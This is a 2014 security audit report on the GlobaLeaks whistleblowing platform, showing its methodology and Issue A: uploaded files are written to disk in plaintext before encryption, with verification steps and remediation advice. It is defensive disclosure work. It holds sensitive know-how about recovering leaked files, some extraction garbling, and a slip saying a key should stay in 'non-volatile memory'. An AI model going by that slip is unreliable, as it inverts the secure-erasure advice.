# **Report of Security Audit of GlobaLeaks**

- Principal Investigators:
	- Nathan Wilcox <[nathan@LeastAuthority.com](mailto:nathan@LeastAuthority.com)>
	- Zooko Wilcox-O'Hearn <[zooko@LeastAuthority.com>](mailto:zooko@LeastAuthority.com)
	- Taylor Hornby [<taylor@LeastAuthority.com](mailto:taylor@LeastAuthority.com)>
	- Darius Bacon [<darius@LeastAuthority.com](mailto:darius@LeastAuthority.com)>

## **Contents**

| <b>Overview</b>                                                                                    | 3               |
|----------------------------------------------------------------------------------------------------|-----------------|
| <b>Report Revision</b>                                                                             | 3               |
| <b>Audit Scope</b>                                                                                 | 3               |
| Methodology and Disclosure                                                                         | 3               |
| <b>Process</b>                                                                                     | 4               |
| <b>Issue Investigation and Remediation</b>                                                         | 4               |
| <b>Coverage</b>                                                                                    | $6\phantom{1}6$ |
| <b>Target Code</b>                                                                                 | 6               |
| <b>Revision</b>                                                                                    | 6               |
| <b>Dependencies</b>                                                                                | 6               |
| <b>Target Configuration</b>                                                                        | $6\phantom{1}6$ |
| <b>Findings</b>                                                                                    | 8               |
| <b>Vulnerabilities</b>                                                                             | 8               |
| <b>Issue Format</b>                                                                                | 8               |
| Issue A. Plaintext is Written to Disk Before Encryption                                            | 9               |
| Issue B. SHA256 of Plaintext File is Saved when Encryption is Enabled                              | 11              |
| Issue C. Receipts are Vulnerable to Guessing                                                       | 13              |
| Issue D. A Receiver Can Suppress File Encryption With No Warning to Others                         | 15              |
| Issue E. Parallel Requests Bypass Exponentially Increasing Login Delay                             | 16              |
| Issue F. Tip Files Can Be Downloaded Without Authenticating                                        | 17              |
| Issue G. Unescaped Characters Put Into Content-Disposition Header                                  | 19              |
| Issue H. Plaintext File Kept on Server when Whistleblower Does Not Finish<br><b>Submitting Tip</b> | 21              |
| Issue I. User Input Written to Logs                                                                | 23              |
| Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks                      | 25              |
| Issue J.1: Timing Leak of File Download Token                                                      | 26              |
| Issue J.2: Timing Leak of Collection Download Token                                                | 27              |
| Issue J.3: Timing Leak of XSRF Token                                                               | 28              |
| Issue J.4: Timing Leak of Session ID                                                               | 29              || <b>Issue J.5: Timing Leak of Usernames</b>                                  | 30 |  |  |
|-----------------------------------------------------------------------------|----|--|--|
| Issue J.6: Timing Leak of Receipt Hashes                                    | 31 |  |  |
| <b>Issue K: Secrets Generated with Non-CSPRNG</b>                           | 32 |  |  |
| Design and Implementation Analysis                                          | 34 |  |  |
| Commendations                                                               | 34 |  |  |
| <b>Recommendations</b>                                                      | 34 |  |  |
| <b>Coding Practices</b>                                                     | 34 |  |  |
| <b>Future Work</b>                                                          | 36 |  |  |
| <b>Online Guessing Attacks</b>                                              | 36 |  |  |
| <b>Side-Channel Attacks</b>                                                 | 36 |  |  |
| <b>Eliminating Threads</b>                                                  | 36 |  |  |
| <b>Open Questions &amp; Concerns</b>                                        | 36 |  |  |
| <b>Appendix A. Work Log</b>                                                 | 39 |  |  |
| <b>Prior to This Audit</b>                                                  | 39 |  |  |
| 2014-01-28 to 2014-02-03                                                    | 39 |  |  |
| 2014-02-04                                                                  | 39 |  |  |
| 2014-02-05                                                                  | 39 |  |  |
| 2014-02-06                                                                  | 40 |  |  |
| 2014-02-07                                                                  | 41 |  |  |
| 2014-02-10                                                                  | 41 |  |  |
| 2014-02-11                                                                  | 41 |  |  |
| 2014-02-12                                                                  | 41 |  |  |
| 2014-02-13                                                                  | 41 |  |  |
| 2014-02-14                                                                  | 42 |  |  |
| 2014-02-17                                                                  | 42 |  |  |
| 2014-02-18                                                                  | 42 |  |  |
| 2014-02-19                                                                  | 42 |  |  |
| 2014-02-20                                                                  | 42 |  |  |
| <b>Appendix B. Brainstorming Notes</b>                                      | 43 |  |  |
| <b>Appendix C. Script for Issue E</b>                                       | 46 |  |  |
| <b>Appendix D. Side-Channel Attack Proof of Concept</b>                     | 47 |  |  |
| <b>Appendix E. Computing Multiple Target Guessing Success Probabilities</b> |    |  |  |# <span id="page-2-0"></span>**Overview**

Least Authority performed a security audit of GlobaLeaks on behalf of the Open Technology Fund. The audit consisted primarily of developer interviews, design analysis, and code review. We also experimented with software locally to test hypotheses.

## <span id="page-2-1"></span>**Report Revision**

This report is the final draft of the audit findings, delivered on 2014-03-21. Several unfinished revisions were shared with the development team throughout the audit.

## <span id="page-2-2"></span>**Audit Scope**

The focus for this audit was the [GLBackend](https://github.com/globaleaks/GLBackend) and [GLClient](https://github.com/globaleaks/GLClient) codebases. Interactive and automated penetration testing targeted installations local to the auditors.

## <span id="page-2-3"></span>**Methodology and Disclosure**

Our audit techniques included manual code analysis, user interface interaction, and whitebox penetration testing. After delivering this report to the development team, we continue to work with them on remediations.

We promote a very transparent process, and all of our findings will find their way onto the public [GlobaLeaks Issue Tracker,](https://github.com/globaleaks/GlobaLeaks/issues?milestone=15) once we believe sufficient remediation protects existing users. Additionally, we will collaborate with that team to publish this report.## <span id="page-3-0"></span>**Process**

The process Least Authority uses for security audits follows these phases:

1. Project Discovery and Developer Interviews

First, we look at the project's web site to get a high level understanding of what functionality the software under review provides. We then meet with with the developers to gain an appreciation of their vision of the software.

2. Familiarization and Exploration

In this phase we install and use the relevant software, exploring the user interactions and roles. While we do this, we brainstorm threat models and attack surfaces.

3. Background Research

After our initial exploration, we read design documentation, review other audit results, search for similar projects, examine source code dependencies, skim open issue tickets, and generally investigate details other than the implementation.

4. Design and Implementation Investigation

In this phase we hypothesize what vulnerabilities may be present, creating *Issue* entries, and for each we follow the following [Issue Investigation and Remediation](#page-3-2) process.

5. Report Delivery

At this point in our schedule, we wrap up our investigative work. Any unresolved issues or open questions remain documented in the report. After delivering a report to the development team, we refrain from editing the report, even when there are factual errors, misspellings, or other embarrassments. Instead, we document those changes after the fact either in an Addendum Report, or more typically in project specific development issue tracking tickets specific to the security findings.

6. Remediation

During this phase we collaborate with the developers to implement appropriate mitigations and remediations. It may be the case that the actual mitigations or remediations do not follow our report recommendations, due to the nature of design, code, operational deployment, and other engineering changes, as well as mistakes or misunderstandings.

7. Publication

Only after we agree with the development team that all vulnerabilities with sufficient impact have been appropriately mitigated do we publish our results.

## <span id="page-3-2"></span><span id="page-3-1"></span>**Issue Investigation and Remediation**

The auditors follow a *conservative, transparent* process for analyzing potential security vulnerabilities and seeing them through successful remediation. Whenever a potential issue is discovered, we immediately create an Issue entry for it in this document, even though we have not yet verified the feasibility and impact of the issue.

This process is conservative because we document our suspicions early even if they are later shown to not represent exploitable vulnerabilities. The process is transparent because we share intermediate revisions of this document directly with *GlobaLeaks*, regardless of the state of polish. Additionally, we attempt to communicate our evolving understanding and refinement of an issue through the **Status** field (see [Issue Format](#page-7-3) next).

We generally follow a process of first documenting the suspicion with unresolved questions, then verifying the issue through code analysis, live experimentation, or automated tests. Code analysis is the most tentative verification, and we strive to provide test code, log captures, or screenshots demonstrating our verification. After this we analyze the feasibility of an attack in a live system. Next we search for immediate mitigations that live deployments can take, and finally we suggest the requirements for remediationengineering for future releases.

The mitigation and remediation recommendations should be scrutinized by the developers and deployment engineers, and successful mitigation and remediation is an ongoing collaborative process after we deliver our report, and before the details are made public.# <span id="page-5-0"></span>**Coverage**

Our coverage focused on user interface and usability exploration, then GLBackend code, examining exception handling, concurrency issues, entropy API usage, cross-site request forgery, session management, logging, side channels, and persistent storage.

We also examined the client codebase to perform some basic XSS testing, examined clock skew between client and server, and studied the [Angular](http://angularjs.org/) templating system.

Our depth of coverage of these areas is modest to moderate.

A detailed log of our investigations is in [Appendix A. Work Log.](#page-38-5)

## <span id="page-5-1"></span>**Target Code**

### <span id="page-5-2"></span>**Revision**

This audit targets the [GLBackend 2.52.3](https://github.com/globaleaks/GLBackend/releases/tag/v2.52.3) and [GLClient 2.52.3](https://github.com/globaleaks/GLClient/releases/tag/v2.52.3) release revisions, which comprise the server and browser-client components of GlobaLeaks.

### <span id="page-5-3"></span>**Dependencies**

Although our primary focus was on the application code, we examined dependency code and behavior where relevant to a particular line of investigation.

The GLBackend dependencies are:

### **Twisted**

An asynchronous I/O and scheduling framework.

### **apscheduler**

Advanced Python Scheduler. A task scheduling library.

### **zope.component**

This is not imported in the source code.

### **zope.interface**

An abstraction framework for Python, used by Twisted.

### **cyclone**

A web application framework for Twisted.

### **Storm**

An Object-Relational Model (ORM).

### **transaction**

A transaction management library.

### **txsocksx**

A SOCKS protocol implementation for Twisted.

### **pycrypto**

A cryptographic library.

### **scrypt**

An implementation of the scrypt password hashing algorithm.

### **python\_gnupg**

A wrapper around the GnuPG encryption tool.

## <span id="page-5-4"></span>**Target Configuration**We analyzed a configuration with all-default settings, except sometimes disabling the requirement to access the backend over Tor. The backend was installed in each auditor's Ubuntu system, usually a virtual machine.# <span id="page-7-0"></span>**Findings**

## <span id="page-7-1"></span>**Vulnerabilities**

This section describes security vulnerabilities. We err on the side of caution by including potential vulnerabilities, even if they are currently not exploitable, or if their impact is unknown.

The issues are documented in the order of discovery. We do not attempt to prioritize by severity or mitigation needs. Instead we work with the development team to help them make those decisions wisely.

### <span id="page-7-3"></span><span id="page-7-2"></span>**Issue Format**

All *Issues* represent *potential* security vulnerabilities and have these fields:

**Reported:** The date when Least Authority first notified the GlobaLeaks team about the finding.

**Synopsis:** A concise description of the essential vulnerability. Note, we explicitly strive to exclude conflating issues, such as when other components or aspects of the system may mitigate the vulnerability.

**Impact:** We describe what benefit an attacker gains from leveraging the attack. Note, we attempt to make this assertion conservatively, and this does not include a "real life impact analysis" such as determining how many existing users could be compromised by a live attack. For example, the impact of a flaw in authentication may be that an attacker may authenticate as any user within a class of users.

**Attack Resources:** Here we describe what resources are necessary to execute the attack, which can help reason about mitigation priorities. For example, an authentication vulnerability may require finding MD5 collisions in passwords, or it may require only a Cross-Site Reference Forgery, and these two cases involve qualitatively different attacker resources.

**Feasibility:** The feasibility of an attack is a *tentative* educated guess as to how difficult it may be for an attacker to acquire the necessary attack resources above. For example, we would assume an attack which relies on MD5 collisions is qualitatively more expensive and less feasible than a Cross-Site Reference Forgery.

**Verification:** Here we describe our method of verifying the vulnerability, and also demonstrations of the vulnerability, such as code snippets or screenshots. If an Issue is judged unexploitable, the verification section becomes especially important, because mistakes in verification may mask exploitability.

**Vulnerability Description:** In this section we describe the implementation details and the specific process necessary to perform an attack.

**Mitigation:** The mitigation section focuses on what steps current users or operators may take immediately to protect themselves. It's important that the developers, users, and operators cautiously verify our recommendations before implementing them.

**Remediation:** The remediation recommendations recommend a development path which will prevent, detect, or otherwise mitigate the vulnerability in future releases. There may be multiple possible remediation strategies, so we try to make minimal recommendations and collaborate with developers to arrive at the most pragmatic remediation.

**Status:** This field has a one sentence description of the state of an *Issue* at the time of report publication. This is followed by a chronological log of refinements to the *Issue* entry which occurred during the audit.### <span id="page-8-1"></span><span id="page-8-0"></span>**Issue A. Plaintext is Written to Disk Before Encryption**

### **Reported:** 2014-01-30

**Synopsis:** The files whistleblowers submit are written to disk before being encrypted with the receiver's public key.

**Impact:** Forensic analysis of the GlobaLeaks Node's hard drive could reveal the contents of past leaks.

**Attack Resources:** The attacker needs block-level access to the GlobaLeaks Node's disk.

**Feasibility:** To gain block-level access to the GlobaLeaks Node's disk, they would have to either have root access to the server, or physical access to the hard drive. Once they have this access, recovering the plaintext files is trivial.

**Verification:** Verified by source code inspection and by checking the contents of the files written to disk after submitting them to a receiver with a PGP key configured. The steps followed to verify this issue were:

- 1. Submit a Tip with a file to a receiver with a PGP key configured.
- 2. Look in /var/globaleaks/files/submission/ and see that the file has been written to disk in plaintext.
- 3. Complete the Tip submission, and see that the plaintext file was removed and replaced with a new ciphertext file.

See the screenshot below:

| $Q$ Type your Command                                                                                                                                                                                                                                          |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| root@earthrise-VirtualBox:/var/globaleaks/files/submission# md5sum *   grep 746<br>308829575e17c3331bbcb00c0898b sjDODKWGYWYbdOEMkPbuqWYXit<br>root@earthrise-VirtualBox:/var/globaleaks/files/sublission# cat sjDODKWGYWYbdOEM<br>kPbuqWYXit<br>Hello, world! |
| $ {\mathsf{root}}$ @earthrise-VirtualBox:/var/globaleaks/files/submission# $  \:  $                                                                                                                                                                            |
|                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                |

#### **Vulnerability Description:**

In the default GlobaLeaks configuration, the whistleblower's files are written to disk, in plaintext, as soon as they are uploaded. Once the Tip has been submitted, the files are encrypted with the receiver's public key, and the temporary plaintext files are unlinked from the filesystem.

Unlinking the files from the filesystem does not destroy the data, it only removes the references to that data. The content of the files will continue to exist on disk until it is overwritten by other files.

The code for encrypting files is in globaleaks/jobs/delivery\_sched.py. More specifically, the fsops gpg encrypt() function. This function takes a path to the plaintext file, which has already been written to disk.

### **Mitigation:**The version of GlobaLeaks we audited does not provide any settings to make mitigating this issue easy.

As a short-term mitigation, GlobaLeaks Node administrators should use a tool like sxm to wipe the disk's free space. This is not a reliable mitigation, since  $s$ *rm* is not guaranteed to erase all free space, and may leave portions of the unlinked plaintext files intact.

#### **Remediation:**

Once something has been written to non-volatile storage like a hard disk, it is extremely difficult to later guarantee that it is erased. GlobaLeaks should never write a plaintext file to non-volatile storage.

GlobaLeaks should encrypt files with an ephemeral key as they are uploaded, before they are written to disk. The ephemeral key should stay in non-volatile memory until the files are encrypted with the receiver's PGP key. Then the ephemeral key can be securely erased from memory.

Another possible remediation is to encrypt files in JavaScript before they are uploaded (i.e. do the ephemeral key encryption in JavaScript). PGP encryption in JavaScript is not feasible because the client would have to re-encrypt and re-upload the file for each receiver (otherwise receivers could tell which other receivers got the file).

According to email from the GlobaLeaks developers, a similar remediation for this issue is already being developed. We will work with the developers to ensure their solution is sound.

